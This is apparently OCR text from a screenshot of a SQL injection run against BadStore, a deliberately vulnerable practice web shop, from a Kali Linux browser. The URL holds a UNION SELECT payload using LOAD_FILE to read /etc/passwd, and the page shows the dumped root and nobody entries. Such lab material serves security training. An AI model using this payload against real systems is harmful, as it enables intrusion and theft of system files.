 1 2 3 4 10:58
BadStore.net - Search Res URL Decoder/Encoder
192.168.1.116/cgi-bin/badstore.cgi?searchquery=1' %3D '0' UNION SELECT 1%2C1%2C1%2CLOAD_FILE('%2Fetc%2Fpasswd') %23&action=search&x=10&y=18
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BADSTORE.NET
Quick Item Search
Welcome Master System Administrator - Cart contains 0 items at $0.00
View
Cart
Home
What's New
Sign Our
Guestbook
View Previous
Orders
About Us
My Account
Login / Register
- Suppliers Only
-
Supplier Login
Supplier Contract
Supplier
Procedures
- Reference -
BadStore.net Manual v1.2
The following items matched your search criteria:
ItemNum Item Description Price Image Add
to
Cart
1 1 1 root::0:0:Trinux Root:/:/bin/sh
nobody:x:65534:65534:nobody:/tmp:/bin/
sh
Add Items to Cart Reset
BadStore v1.2.3s - Copyright © 2004-2005